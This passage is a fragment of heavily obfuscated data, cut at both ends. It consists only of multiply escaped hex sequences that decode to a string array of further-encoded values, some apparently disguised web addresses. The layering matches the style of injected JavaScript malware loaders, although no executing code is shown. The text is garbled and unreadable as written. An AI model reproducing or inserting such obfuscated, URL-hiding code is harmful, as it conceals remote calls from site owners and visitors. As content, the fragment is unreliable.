5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x